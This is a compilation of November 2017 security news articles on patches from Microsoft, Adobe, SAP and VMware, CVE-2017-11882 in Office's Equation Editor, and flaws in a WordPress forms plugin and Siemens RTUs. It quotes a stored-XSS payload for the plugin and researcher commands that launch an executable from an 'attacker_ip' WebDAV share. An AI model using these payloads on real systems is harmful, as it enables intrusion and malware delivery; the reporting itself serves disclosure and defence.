Microsoft Patches 17 Year-Old Vulnerability in Office
16.11.2017 securityweek Vulnerebility
Microsoft on Tuesday released its November 2017 security updates to resolve 53 vulnerabilities across products, including a security bug that has impacted all versions of its Microsoft Office suite over the past 17 years.
Tracked as CVE-2017-11882, the vulnerability resides in the Microsoft Equation Editor (EQNEDT32.EXE), a tool that provides users with the ability to insert and edit mathematical equations inside Office documents.
The bug was discovered by Embedi security researchers as part of very old code in Microsoft Office. The vulnerable version of EQNEDT32.EXE was compiled on November 9, 2000, “without essential protective measures,” the researchers say.
Although the component was replaced in Office 2007 with new methods of displaying and editing equations, Microsoft kept the vulnerable file up and running in the suite, most likely to ensure compatibility with older documents.
“The component is an OutPorc COM server executed in a separate address space. This means that security mechanisms and policies of the Office processes do not affect exploitation of the vulnerability in any way, which provides an attacker with a wide array of possibilities,” Embedi notes in a research paper (PDF).
EQNEDT32.EXE, the researchers explain, employs a set of standard COM interfaces for Object Linking and Embedding (OLE), an Office feature already known to be abused by cybercriminals.
The researchers discovered they could cause a buffer overflow using a procedure calling a function designed to “copy null-term lines from an internal form to buffer which was sent to it as the first argument.” The bug, the researchers say, can be exploited to achieve arbitrary code execution.
According to Embedi, the use of several OLEs designed to exploit the vulnerability could lead to the execution of an arbitrary sequence of commands, such as downloading a file from the Internet and executing it.
The security researchers claim that they managed to create an exploit that would work with all Office versions released over the past 17 years, including Office 365, and which would impact all Windows versions, including Windows 10 Creators Update. Furthermore, the exploit would work on all architectures.
The most worrying aspect of the vulnerability is that the exploit doesn’t require user interaction for it to work, once the malicious document carrying the code is opened. In fact, the attack would not even interrupt a user’s work with Microsoft Office, the researchers claim.
“The only hindrance here is the protected view mode because it forbids active content execution (OLE/ActiveX/Macro). To bypass it cyber criminals use social engineering techniques. For example, they can ask a user to save a file to the Cloud (OneDrive, GoogleDrive, etc.). In this case, a file obtained from remote sources will not be marked with the MOTW (Mark of The Web) and, when a file is opened, the protected view mode will not be enabled,” Embedi notes.
This vulnerability, the researchers conclude, proves that EQNEDT32.EXE is an obsolete component that may contain other security weaknesses, possibly easily exploitable. Had standard security mitigation been used when compiling the file, the vulnerability wouldn’t be exploitable, the researchers say.
The vulnerability was reported to Microsoft in April 2017. The software giant addressed it this week, as part of its November 2017 Patch Tuesday.
Formidable Forms plugin vulnerabilities expose WordPress sites attacks
16.11.2017 securityaffairs Vulnerebility
A researcher from Finland-based company Klikki Oy has discovered several vulnerabilities in the Formidable Forms plugin that expose websites to attacks.
The researcher Jouko Pynnönen from Finland-based company Klikki Oy has discovered several vulnerabilities in the Formidable Forms plugin the expose websites to attacks.
The Formidable Forms plugin allows users to easily create contact pages, polls and surveys, and many other kinds of forms, it has more than 200,000 active installs.
Pynnönen discovered that the dangerous flaws affect both the free and as a paid version.
The most severe issue discovered by the expert is a blind SQL injection that can be exploited by attackers to enumerate a website’s databases and access their content, including user credentials and data submitted to a website via Formidable forms.
Unfortunately, this isn’t the unique flaw of this type, the researcher also found another flaw that exposes data submitted via forms created with the Formidable Forms plugin. Both vulnerabilities are related to the way the plugin implements shortcodes.
“The plugin implemented a form preview AJAX function accessible to anyone without authentication. The function accepted some parameters affecting the way it generates the form preview HTML. Parameters after_html and before_html could be used to add custom HTML after and before the form. Most of the vulnerabilities relied on this feature.” wrote Pynnonen.

The Formidable Forms plugin is also affected by reflected and stored cross-site scripting (XSS) vulnerabilities. The stored XSS could be exploited by an attacker to execute arbitrary JavaScript code in the context of an administrator’s browsing session. An attacker can inject a malicious code via forms, the code is executed when the site admin view it on the dashboard.
“Administrators can view data entered by users in Formidable forms in the WordPress Dashboard. Any HTML entered in forms is filtered with the wp_kses() function. This isn’t enough to prevent dangerous HTML as it allows the “id” and “class” HTML attributes and e.g. the <form> HTML tag. It was possible to craft HTML code which would result in attacker-supplied JavaScript to be executed when the form entry is viewed.” added the expert.
Below the example shared by the expert:
<form id=tinymce><textarea name=DOM> </textarea></form>
<a class=frm_field_list>panelInit</a>
<aid ="frm_dyncontent"> <bid ="xxxdyn_default_valuexxxxx" class="ui-find-overlay wp-editor-wrap">overlay</b></a>
<aid =post-visibility-display>vis1</a><aid =hidden-post-visibility>vis2</a><aid =visibility-radio-private>vis3</a>
<div id=frm-fid-search-menu><aid =frm_dynamic_values_tab>zzz</a></div>
<form id=posts-filter method=post action=admin-ajax.php?action=frm_forms_preview>
<textarea name=before_html><svg on[entry_key]loaad=ler(t/xss/) <//te&xtagt;rea></form>
The expert also discovered that if the WordPress installation includes the iThemes Sync WordPress maintenance plugin alongside Formidable Forms, the attacker can exploit the SQL injection flaw to obtain a user’s ID and authentication key.
The user’s ID and the authentication key can be used to control WordPress via iThemes Sync.
Formidable Forms promptly fixed the flaws with the release of versions 2.05.02 and 2.
The expert identified the issued as part of a bug bounty program that offers rewards of up to $10,000, the initiative managed by the HackerOne was run by an unnamed Singapore-based tech company. The Formidable Forms plugin is one of the software used by the tech company.
The researcher received $4,500 reward for the SQL injection vulnerability and a few hundred dollars for each of the other security holes.
Patch Tuesday: Microsoft Releases Update to Fix 53 Vulnerabilities
15.11.2017 thehackernews Vulnerebility
It's Patch Tuesday—time to update your Windows devices.
Microsoft has released a large batch of security updates as part of its November Patch Tuesday in order to fix a total of 53 new security vulnerabilities in various Windows products, 19 of which rated as critical, 31 important and 3 moderate.
The vulnerabilities impact the Windows OS, Microsoft Office, Microsoft Edge, Internet Explorer, Microsoft Scripting Engine, .NET Core, and more.
At least four of these vulnerabilities that the tech giant has now fixed have public exploits, allowing attackers to exploit them easily. But fortunately, none of the four are being used in the wild, according to Gill Langston at security firm Qualys.
The four vulnerabilities with public exploits identified by Microsoft as CVE-2017-8700 (an information disclosure flaw in ASP.NET Core), CVE-2017-11827 (Microsoft browsers remote code execution), CVE-2017-11848 (Internet Explorer information disclosure) and CVE-2017-11883 (denial of service affecting ASP.NET Core).
Potentially Exploitable Security Vulnerabilities
What's interesting about this month's patch Tuesday is that none of the Windows OS patches are rated as Critical. However, Device Guard Security Feature Bypass Vulnerability (CVE-2017-11830) and Privilege Elevation flaw (CVE-2017-11847) are something you should focus on.
Also, according to an analysis of Patch Tuesday fixes by Zero-Day Initiative, CVE-2017-11830 and another flaw identified as CVE-2017-11877 can be exploited to spread malware.
"CVE-2017-11830 patches a Device Guard security feature bypass vulnerability that would allow malware authors to falsely authenticated files," Zero-Day Initiative said.
"CVE-2017-11877 fixes an Excel security feature bypass vulnerability that fails to enforce macro settings, which are often used by malware developers."
The tech giant also fixed six remote code execution vulnerabilities exist "in the way the scripting engine handles objects in memory in Microsoft browsers."
Microsoft identified these vulnerabilities as CVE-2017-11836, CVE-2017-11837, CVE-2017-11838, CVE-2017-11839, CVE-2017-11871, and CVE-2017-11873, which could corrupt memory in such a way that attackers could execute malicious code in the context of the current user.
"In a web-based attack scenario, an attacker could host a specially crafted website that is designed to exploit the vulnerability through Microsoft Edge and then convince a user to view the website," Microsoft said. "These websites could contain specially crafted content that could exploit the vulnerability."
17-Year-Old MS Office Flaw Lets Hackers Install Malware
Also, you should be extra careful when opening files in MS Office.
All versions of Microsoft Office released in the past 17 years found vulnerable to remote code execution flaw (CVE-2017-11882) that works against all versions of Windows operating system, including the latest Microsoft Windows 10 Creators Update.
However, due to improper memory operations, the component fails to properly handle objects in the memory, corrupting it in such a way that the attacker could execute malicious code in the context of the logged-in user.
Exploitation of this vulnerability requires opening a specially crafted malicious file with an affected version of Microsoft Office or Microsoft WordPad software, which could allow attackers to remotely install malware on targeted computers.
Adobe Patch Tuesday: Patches 62 Vulnerabilities
Besides fixing vulnerabilities in its various products, Microsoft has also released updates for Adobe Flash Player.
These updates correspond with Adobe Update APSB17-33, which patches 62 CVEs for Acrobat and Reader alone. So, Flash Player users are advised to ensure that they update Adobe across their environment to stay protected.
It should also be noted that last Patch Tuesday, Microsoft quietly released the patch for the dangerous KRACK vulnerability (CVE-2017-13080) in the WPA2 wireless protocol.
Therefore, users are also recommended to make sure that they have patched their systems with the last month's security patches.
Alternatively, users are strongly advised to apply November security patches as soon as possible in order to keep hackers and cybercriminals away from taking control of their computers.
For installing security updates, just head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
17-Year-Old MS Office Flaw Lets Hackers Install Malware Without User Interaction
15.11.2017 thehackernews Vulnerebility
You should be extra careful when opening files in MS Office.
When the world is still dealing with the threat of 'unpatched' Microsoft Office's built-in DDE feature, researchers have uncovered a serious issue with another Office component that could allow attackers to remotely install malware on targeted computers.
The vulnerability is a memory-corruption issue that resides in all versions of Microsoft Office released in the past 17 years, including Microsoft Office 365, and works against all versions of Windows operating system, including the latest Microsoft Windows 10 Creators Update.
Discovered by the security researchers at Embedi, the vulnerability leads to remote code execution, allowing an unauthenticated, remote attacker to execute malicious code on a targeted system without requiring user interaction after opening a malicious document.
The vulnerability, identified as CVE-2017-11882, resides in EQNEDT32.EXE, an MS Office component which is responsible for insertion and editing of equations (OLE objects) in documents.
However, due to improper memory operations, the component fails to properly handle objects in the memory, corrupting it in such a way that the attacker could execute malicious code in the context of the logged-in user.
Seventeen years ago, EQNEDT32.EXE was introduced in Microsoft Office 2000 and had been kept in all versions released after Microsoft Office 2007 in order to ensure the software remains compatible with documents of older versions.
DEMO: Exploitation Allows Full System Take Over
Exploitation of this vulnerability requires opening a specially crafted malicious file with an affected version of Microsoft Office or Microsoft WordPad software.
This vulnerability could be exploited to take complete control over a system when combined with Windows Kernel privilege escalation exploits (like CVE-2017-11847).
Possible Attack Scenario:
While explaining the scope of the vulnerability, Embedi researchers suggested several attack scenarios listed below:
"By inserting several OLEs that exploited the described vulnerability, it was possible to execute an arbitrary sequence of commands (e.g., to download an arbitrary file from the Internet and execute it)."
"One of the easiest ways to execute arbitrary code is to launch an executable file from the WebDAV server controlled by an attacker."
"Nonetheless, an attacker can use the described vulnerability to execute the commands like cmd.exe /c start \\attacker_ip\ff. Such a command can be used as a part of an exploit and triggers starting WebClient."
"After that, an attacker can start an executable file from the WebDAV server by using the \\attacker_ip\ff\1.exe command. The starting mechanism of an executable file is similar to that of the \\live.sysinternals.com\tools service."
Protection Against Microsoft Office Vulnerability
With this month's Patch release, Microsoft has addressed this vulnerability by changing how the affected software handles objects in memory.
So, users are strongly recommended to apply November security patches as soon as possible to keep hackers and cybercriminals away from taking control of their computers.
Since this component has a number of security issues which can be easily exploited, disabling it could be the best way to ensure your system security.
Users can run the following command in the command prompt to disable registering of the component in Windows registry:
reg add "HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400
For 32-bit Microsoft Office package in x64 OS, run the following command:
reg add "HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400
Besides this, users should also enable Protected View (Microsoft Office sandbox) to prevent active content execution (OLE/ActiveX/Macro).
Flaw in Siemens RTU Allows Remote Code Execution
15.11.2017 securityweek Vulnerebility
Potentially serious vulnerabilities have been found in some Siemens SICAM remote terminal unit (RTU) modules, but patches will not be released as the product has been discontinued.
Researchers at IT security services and consulting company SEC Consult discovered the flaws in the SICAM RTU SM-2556 COM modules, which can be attached to SICAM 1703 and RTU substation controllers for LAN/WAN communications. The product is used worldwide in the energy and other sectors.
The most serious of the security holes is CVE-2017-12739, a critical vulnerability in the integrated web server that allows an unauthenticated attacker with network access to remotely execute code on affected devices.
The web server is also impacted by a reflected cross-site scripting (XSS) vulnerability that can be exploited by getting the targeted user to click on a link (CVE-2017-12738), and a flaw that can be exploited by a remote attacker to bypass authentication and obtain sensitive device information, including passwords (CVE-2017-12737).
The vulnerabilities affect devices running firmware versions ENOS00, ERAC00, ETA2, ETLS00, MODi00 and DNPi00. Since the product has been discontinued, Siemens has decided not to release patches. However, users can prevent potential attacks by disabling the affected web server, which is designed for diagnostics and is not needed for normal operation.
Siemens pointed out, however, that the vulnerable versions of the firmware may also be running on the SM-2558 COM module, the successor of SM-2556. The automation giant has advised customers to update to the newer ETA4, MBSiA0 and DNPiA1 firmware versions.
In its own advisory, SEC Consult said it reported the vulnerabilities to Siemens in late September. According to the company, the GoAhead webserver used by the RTU module was released in October 2003 and it’s affected by several known vulnerabilities.
SEC Consult has published proof-of-concept (PoC) code for the authentication bypass and XSS vulnerabilities.
Researchers haven’t found many vulnerabilities in Siemens SICAM products. ICS-CERT has only published a handful of advisories in the past years, but they mostly describe high severity and critical flaws.
Adobe Patches 80 Flaws Across Nine Products
15.11.2017 securityweek Vulnerebility
Adobe on Tuesday announced the availability of patches for a total of 80 vulnerabilities across the company’s Flash Player, Photoshop, Connect, Acrobat and Reader, DNG Converter, InDesign, Digital Editions, Shockwave Player, and Experience Manager products.
The highest number of vulnerabilities, 56, has been addressed in Acrobat and Reader for Windows and Mac. The list includes many critical uninitialized pointer access, use-after-free, buffer access, buffer over-read, buffer overflow, out-of-bounds read/write, improper array index validation, security bypass, type confusion, and untrusted pointer dereference issues that can be exploited for remote code execution.
A total of 16 companies and individuals have been credited for reporting the Acrobat and Reader security holes. Well over half of the flaws were discovered by employees of China-based Tencent.
Updates for the Windows, Mac, Linux and Chrome OS versions of Flash Player patch five critical out-of-bounds read and use-after-free vulnerabilities that can be exploited for remote code execution.
Critical code execution weaknesses have also been resolved in the Windows and Mac versions of Photoshop CC, and Shockwave Player for Windows.
In Adobe Connect, the company fixed four server-side request forgery (SSRF) and cross-site scripting (XSS) issues, and added a feature designed to help administrators protect users against clickjacking attacks.
In Digital Editions for Windows, Mac, iOS, and Android, Adobe addressed six bugs that can lead to disclosure of memory addresses and other information.
Adobe also advised users to update Experience Manager in order to address moderate and important severity XSS and information disclosure vulnerabilities. One critical memory corruption flaw was patched in DNG Converter for Windows, and one similar issue was resolved in InDesign for Windows and Mac.
Adobe says there is no evidence that any of these flaws have been exploited in the wild. On last month’s Patch Tuesday, Adobe announced that there had not been any security updates. However, the company was forced to release an out-of-band update just a few days later after learning of a Flash Player zero-day that had been exploited by a Middle Eastern threat actor to deliver spyware.
Microsoft has also released its Patch Tuesday updates. The company addressed more than 50 vulnerabilities, including 20 critical browser flaws.
Microsoft Patches 20 Critical Browser Vulnerabilities
15.11.2017 securityweek Vulnerebility
Microsoft’s Patch Tuesday updates for November address more than 50 vulnerabilities, including 20 critical flaws affecting the company’s web browsers.
A total of 53 CVE identifiers have been assigned to the security bugs addressed by Microsoft this month. None of them appear to have been exploited in attacks before the company released the patches.
Three of the flaws have already been publicly disclosed. These are a browser memory corruption that can lead to code execution (CVE-2017-11827), an information disclosure issue in ASP.NET (CVE-2017-8700), and an information disclosure bug in Internet Explorer (CVE-2017-11848).
A total of 20 critical vulnerabilities have been addressed this month and they all affect Internet Explorer and/or Edge. The security holes exist due to the way the browsers, particularly the scripting engines they use, handle objects in memory.
The vulnerabilities can be exploited for arbitrary code execution by getting the targeted user to access a specially crafted website via the vulnerable web browser.
These critical flaws were reported to Microsoft by independent researchers and employees of Palo Alto Networks, Qihoo 360, Google, and the UK’s National Cyber Security Centre (NCSC). Many of the security holes were found by the Google Project Zero researcher known as Lokihardt and their details will likely be made public by Google in the upcoming period.
Other vulnerabilities patched this month by Microsoft include important severity denial-of-service (DoS) and privilege escalation bugs in ASP.NET, a Device Guard security feature bypass, information disclosure and security feature bypass issues in Edge, Office memory corruptions, and information disclosure, privilege escalation and DoS flaws in Windows.
Microsoft has also updated Adobe Flash Player components. Adobe has addressed a total of 80 vulnerabilities across nine products, including five critical out-of-bounds read and use-after-free vulnerabilities in Flash Player that can be exploited for remote code execution.
Last month, both Microsoft and Adobe patched zero-day vulnerabilities exploited by threat actors to deliver malware.
SAP Patches Critical Issues With November 2017 Security Updates
15.11.2017 securityweek Vulnerebility
SAP today released its November 2017 set of patches to address 22 vulnerabilities across its product portfolio, including three issues rated Very High priority (Hot News).
The enterprise software maker included 13 patches in this month’s SAP Security Patch Day, to which 9 patches that are updates to previously released security notes are added.
Three of the security notes address vulnerabilities considered Hot News, one patches a High severity issue, while the remaining 18 security notes address Moderate risk bugs. The highest CVSS score of the patches is 9.1.
This is the first SAP Security Patch Day to include Hot News security notes after one of the April 2017 security patches addressed a Very High priority vulnerability in TREX / BWA that could allow an attacker to execute commands on the affected system.
All three Hot News security notes were updates to previously released notes. One of them was patched in September 2016 and is a code injection vulnerability in Text Conversion. Onapsis, a company that specializes in security SAP and Oracle applications and which reported the vulnerability, explains that SAP updated the security note with some additional correction instructions.
The other two flaws were both resolved in September 2017 and represent an information disclosure in SAP Landscape Management (LaMa) 3.0 and an information disclosure in LVM 2.1 and LaMa 3.0. Both bugs result in an attacker being able to access relevant data under certain conditions, Onapsis says.
According to ERPScan, another company that specializes in the security of SAP and Oracle software, 10 Support Package Notes should be added to the aforementioned 22 security notes, for a total of 32 patches (3 Hot News, 2 High, 26 Medium, and 1 Low).
13 of all the patches are updates to previously released notes and 15 of the notes were released after last month’s Security Patch Day but before today, ERPScan says.
SAP resolved 6 implementation flaws this month, 5 XSS bugs, 5 Information disclosure issues, 5 missing authorization checks, 3 XML external entity flaws, 2 directory traversal bugs, a local command execution, an OS command execution, a XSFR, a clickjacking bug, a privilege escalation flaw, and a log injection issue.
Some of the most dangerous vulnerabilities addressed this month include an implementation flaw (CVSS Base Score: 8) in SAP Management Console, a Cross-Site Scripting (XSS) vulnerability (CVSS Base Score: 6.1) in SAP SAPUI5, and a Cross-Site Scripting (XSS) vulnerability (CVSS Base Score: 6.1) in SAP BusinessObjects Analysis Edition for OLAP.
SAP also resolved a couple of issues impacting SAP Hana, namely an information disclosure vulnerability in SAP HANA Extended Application Services (XS Advanced) and an information disclosure in SAP NetWeaver Instance Agent Service.
Adobe Patch Tuesday addresses 80 flaws, 56 bugs in Reader and Acrobat
15.11.2017 securityaffairs Vulnerebility
Adobe released today’s Patch Tuesday, a total of 80 vulnerabilities across 9 products, most of which for Acrobat and Reader, including dozens of RCE issues.
Adobe released patches for a total of 80 vulnerabilities across its products, including Flash Player, Photoshop, Connect, Acrobat and Reader, DNG Converter, InDesign, Digital Editions, Shockwave Player, and Experience Manager products.
Half of the vulnerabilities addressed with the last Adobe Patch Tuesday were discovered by experts of the Chinese firm Tencent.
The highest number of flaw (56) has been fixed in Acrobat and Reader for Windows and Mac. The patches addressed many critical uninitialized pointer access, use-after-free, buffer access, buffer over-read, buffer overflow, out-of-bounds read/write, improper array index validation, security bypass, type confusion, and untrusted pointer dereference issues that can be exploited for remote code execution.
Adobe Patch Tuesday
Adobe fixed five remote code execution by releasing updates for the Windows, Mac, Linux and Chrome OS versions of Flash Player.
The company also fixed four server-side request forgery (SSRF) and cross-site scripting (XSS) vulnerabilities in Adobe Connect, Adobe also implemented a feature to mitigate clickjacking attacks.
Adobe fixed some critical code execution issues affecting Windows and Mac versions of Photoshop CC, and Shockwave Player for Windows, the company also solved a critical memory corruption vulnerability in DNG Converter for Windows.
Adobe addressed six flaws in Digital Editions for Windows, Mac, iOS, and Android that can lead to the disclosure of memory addresses and other sensitive data.
Adobe fixed three vulnerabilities in Experience Manager, including one information disclosure bug rated moderate severity, the firm also addressed a critical remote code execution bug in Adobe InDesign.
According to Adobe, none of the vulnerabilities patched are under active attack
17-Year-Old MS Office flaw CVE-2017-11882 could be exploited to remotely install malware without victim interaction
15.11.2017 securityaffairs Vulnerebility
Ops, a 17-Year-Old flaw in MS Office, tracked as CVE-2017-11882, could be exploited by remote attackers to install a malware without user interaction.
Ops, a 17-Year-Old vulnerability in MS Office could be exploited by remote attackers to install a malware without user interaction.
The flaw is a memory-corruption issue that affects all versions of Microsoft Office released in the past 17 years, including the latest Microsoft Office 365. The vulnerability could be triggered on all versions of Windows operating system, including the latest Microsoft Windows 10 Creators Update.
The vulnerability, tracked as CVE-2017-11882, was discovered by the security researchers at Embedi, it affects the MS Office component EQNEDT32.EXE that is responsible for insertion and editing of equations (OLE objects) in documents.
The component fails to properly handle objects in the memory, a bug that could be exploited by the attacker to execute malicious code in the context of the logged-in user.
The EQNEDT32.EXE component was introduced in Microsoft Office 2000 seventeen years ago and affects Microsoft Office 2007 and later because the component was maintained to maintain the backward compatibility.

To exploit the vulnerability, an attacker needs to trick victims into opening a specially crafted malicious file with an affected version of Microsoft Office or Microsoft WordPad software.
The attacker can gain full control on the target system by chaining the vulnerability with Windows Kernel privilege escalation exploits like CVE-2017-11847.
Researcher at Embedi researchers described several attack scenarios :
“By inserting several OLEs that exploited the described vulnerability, it was possible to execute an arbitrary sequence of commands (e.g., to download an arbitrary file from the Internet and execute it).” states the analysis published by Embedi.
“One of the easiest ways to execute arbitrary code is to launch an executable file from the WebDAV server controlled by an attacker.”
“Nonetheless, an attacker can use the described vulnerability to execute the commands like cmd.exe /c start \\attacker_ip\ff. Such a command can be used as a part of an exploit and triggers starting WebClient.”
“After that an attacker can start an executable file from the WebDAV server by using the \\attacker_ip\ff\1.exe command. The starting mechanism of an executable file is similar to that of the \\live.sysinternals.com\tools service.”
Microsoft has addressed the vulnerability with the November Patch Tuesday release, the tech giant has changed the way the affected component handles objects in memory.
The experts warn of the presence of many security issued in this vulnerable Office component and suggest disabling it to avoid problems.
To disable the component it is very simple, just type the following command in the command prompt:
reg add “HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}” /v “Compatibility Flags” /t REG_DWORD /d 0x400
For 32-bit Microsoft Office package in x64 OS, the command to run is:
reg add “HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}” /v “Compatibility Flags” /t REG_DWORD /d 0x400
Microsoft users should also enable Protected View to prevent active content execution (OLE/ActiveX/Macro).
Financial Services Has Most Code Vulnerabilities of All Industries: Analysis
14.11.2017 securityweek Vulnerebility
Last week, the Securities Industry and Financial Markets Association (SIFMA) ran Quantum Dawn IV to test the resiliency and response of the financial services industry to a major cyber incident. Today, a new CAST report on application security health (CRASH) highlights that finance has some of the worst code -- in security terms -- of all the major industry sectors.
The details come from the CAST Software CRASH Report on Application Security (PDF). CAST analyzed 278 million lines of code from 1,388 applications and found 1.3 million CWE (MITRE's Common Weakness Enumeration) weaknesses in code developed under .NET and Java EE. The implication is that the banking sector will need to take considerable care in the implementation of Europe's open banking regulation (PSD2) due to come into force in January 2018. It will need to ensure that third-parties do not implement insecure code with access to banking code that already has a higher than average density of its own coding flaws.
CAST specifically analyzed code developed across ten different industry sectors within .NET and Java EE environments. It found a significantly different density of CWEs between the two environments, with .NET code generally having a greater density of weaknesses than Java EE -- in some cases with more than 35 CWE weaknesses per KLOC (1000 lines of code). A CWE is a coding weakness that could potentially be exploited by an attacker -- such as a buffer overflow flaw, or a SQLi or cross-site scripting flaw.
Financial services, Telecom and IT Consulting had the highest mean CWE densities. Energy and Utilities had the lowest CWE densities.
CAST also noted a difference between Waterfall coding and Agile coding -- with agile coding tending to introduce fewer weaknesses.
CAST's chief scientist, Bill Curtis, told SecurityWeek that while the Waterfall approach of defining and designing the entire project upfront is theoretically a good idea, business pressures -- with senior management requiring amendments in progress -- often make its actual implementation less than perfect. This in turn leads to additional work requirements and rushed deadlines introducing additional weaknesses.
In general, there are fewer CWE weaknesses found in Java EE developments that use an agile approach to development; that is, building the project while still in development, adding new features as required by senior management, and releasing new versions as soon as they are ready. This can be taken too far -- a high number releases (more than 6 per year) tends to introduce a higher number of weaknesses. This could be indicative of business seeking new features and rapid releases above secure coding. Security neds to be built into the process rather than added on to the application.
Nevertheless, there is still a surprisingly high density of weaknesses found in all applications across all industry sectors. Curtis would personally recommend a hybrid approach: using a waterfall approach to get the architecture right from the beginning, but an agile approach to delivering code.
He sees the real problem as a lack of discipline in coding that is itself the result of a lack of adequately qualified programmers. The rush to digitizing all aspects of business has placed a severe strain on the available supply of programmers -- schools and colleges simply cannot produce new programmers as fast as necessary. Furthermore, the coders that are provided tend not to have any formal training in 'secure coding'.
The under-supply of programmers has led to the development of the off-shore programming industry -- and especially from India. CAST's analysis shows no real difference in the number of CWEs between on-shore and off-shore coding. However, Curtis told SecurityWeek that the continuing growth of demand has already absorbed the top layer of programmers from the off-shore industry, and less able programmers are beginning to be employed.
He does not, however, believe that the growth in demand will inevitably lead to increasing security weaknesses in the code. Companies will always need to select the best programmers they can find to employ, but now need to provide additional in-house training for secure coding. This approach coupled with automated static code analysis would improve the quality of new applications -- and help strengthen the security of existing applications.
In the meantime, he believes that school education needs to change. At the moment it concentrates on teaching youngsters reading, writing and arithmetic. He believes that basic coding should be given similar emphasis to reading and writing. In the future, schools may need to discuss elegant routines in the same way as they currently discuss Shakespearean metaphors.
VMware Patches Vulnerabilities in vCenter Server
13.11.2017 securityweek Vulnerebility
The VMware vCenter Server management software is affected by a couple of moderate severity vulnerabilities that can be exploited for obtaining information and remote denial-of-service (DoS) attacks.
The first flaw, tracked as CVE-2017-4927, is related to how vCenter Server handles specially crafted LDAP network packets. An attacker can exploit the vulnerability remotely to cause a DoS condition.
The vulnerability was discovered by a Fortinet researcher in January, but it was only confirmed in April and patched some months later. Fortinet has published its own advisory for the security hole and assigned it a risk rating of 3/5.
The issue affects vCenter Server 6.0 and 6.5 on any platform and it has been addressed with the release of versions 6.0 U3c and 6.5 U1.
The second vulnerability, CVE-2017-4928, affects the Flash-based vSphere Web Client; VMware pointed out that the HTML5-based application is not affected.
This CVE identifier has actually been assigned to two weaknesses discovered by a Tencent researcher in the product: a server-side request forgery (SSRF) issue and a CRLF injection bug.
“An attacker may exploit these issues by sending a POST request with modified headers towards internal services leading to information disclosure,” VMware said in its advisory.
vCenter Server 5.5 and 6.0 are affected, and patches are included in versions 5.5 U3f and 6.0 U3c.
VMware’s disclosure of the vulnerabilities coincides with the release of vCenter Server 6.0 U3c. The other versions that include patches for these security holes, 5.5 U3f and 6.5 U1, were made available in mid-September and late July, respectively.
Version 6.5 U1 also patched a moderate severity stored cross-site scripting (XSS) vulnerability in the vCenter Server H5 Client. The flaw can be exploited by an authenticated attacker to execute malicious JavaScript code in the targeted user’s context.
vCenter Server versions 5.5, 6.0 and 6.5 are also affected by a bug that allows an attacker with limited user privileges to abuse an API in order to access the guest operating system without authentication. The flaw was disclosed in late July at the Black Hat security conference in Las Vegas, but VMware has only released workarounds for it.
Google introduces updates in Chrome to prevent unexpected redirects and unwanted content
13.11.2017 securityaffairs Vulnerebility
Google presents changes to Google Chrome that aim to prevent users from being redirected to unexpected websites and unwanted content.
Google is continuously working to improve the security of its product and service, last changes to Google Chrome aim to prevent users from being redirected to unexpected websites and unwanted content.
It has been estimated by Google that one in every five desktop users face unwanted content, it is very common to unexpectedly navigate web pages embedding third-party content.
The company announced the security updates this week, the next releases of Chrome will contain three new protection measures.
In Chrome 64, all redirects from third-party iframe will be notified to the user, the iframe, in fact, will display a sidebar of information instead of redirecting. To enable the redirection the user has to interact with that frame.
Another scenario covered by the measures introduced by Google sees users click on a desired destination, which opens in a new tab, while the main window displays an unwanted content. Starting with Chrome 65, this behavior will trigger an infobar and prevent the main tab from redirecting and bypassing Chrome’s pop-up blocker.
“One piece of feedback we regularly hear from users is that a page will unexpectedly navigate to a new page, for seemingly no reason. We’ve found that this redirect often comes from third-party content embedded in the page, and the page author didn’t intend the redirect to happen at all.” states the post on Chromium blog.
“To address this, in Chrome 64 all redirects originating from third-party iframes will show an infobar instead of redirecting, unless the user had been interacting with that frame. This will keep the user on the page they were reading, and prevent those surprising redirects.”
Google Chrome redirects
Another scenario covered by Google sees links to third-party sites disguised as play buttons or other website controls.
“Finally, there are several other types of abusive experiences that send users to unintended destinations but are hard to automatically detect. These include links to third-party websites disguised as play buttons or other site controls, or transparent overlays on websites that capture all clicks and open new tabs or windows. ” continues Google.
“Similar to how Google Safe Browsing protects users from malicious content, starting in early January Chrome’s pop-up blocker will prevent sites with these types of abusive experiences from opening new windows or tabs.”
In January, Chrome will update its pop-up blocker to prevent these sites from opening new windows or tabs.
The IT giant is also launching the Abusive Experiences Report alongside other similar reports in the Google Search Console to help site owners and webmasters prepare for this security updates.
The report allows them to check if any of these abusive experiences have been found on their site and improve their user experience.
“Otherwise, abusive experiences left unaddressed for 30 days will trigger the prevention of new windows and tabs.” concluded Google.
Google introduces updates in Chrome to prevent unexpected redirects and unwanted content
12.11.2017 securityaffairs Vulnerebility
Google presents changes to Google Chrome that aim to prevent users from being redirected to unexpected websites and unwanted content.
Google is continuously working to improve the security of its product and service, last changes to Google Chrome aim to prevent users from being redirected to unexpected websites and unwanted content.
It has been estimated by Google that one in every five desktop users face unwanted content, it is very common to unexpectedly navigate web pages embedding third-party content.
The company announced the security updates this week, the next releases of Chrome will contain three new protection measures.
In Chrome 64, all redirects from third-party iframe will be notified to the user, the iframe, in fact, will display a sidebar of information instead of redirecting. To enable the redirection the user has to interact with that frame.
Another scenario covered by the measures introduced by Google sees users click on a desired destination, which opens in a new tab, while the main window displays an unwanted content. Starting with Chrome 65, this behavior will trigger an infobar and prevent the main tab from redirecting and bypassing Chrome’s pop-up blocker.
“One piece of feedback we regularly hear from users is that a page will unexpectedly navigate to a new page, for seemingly no reason. We’ve found that this redirect often comes from third-party content embedded in the page, and the page author didn’t intend the redirect to happen at all.” states the post on Chromium blog.
“To address this, in Chrome 64 all redirects originating from third-party iframes will show an infobar instead of redirecting, unless the user had been interacting with that frame. This will keep the user on the page they were reading, and prevent those surprising redirects.”
Another scenario covered by Google sees links to third-party sites disguised as play buttons or other website controls.
“Finally, there are several other types of abusive experiences that send users to unintended destinations but are hard to automatically detect. These include links to third-party websites disguised as play buttons or other site controls, or transparent overlays on websites that capture all clicks and open new tabs or windows. ” continues Google.
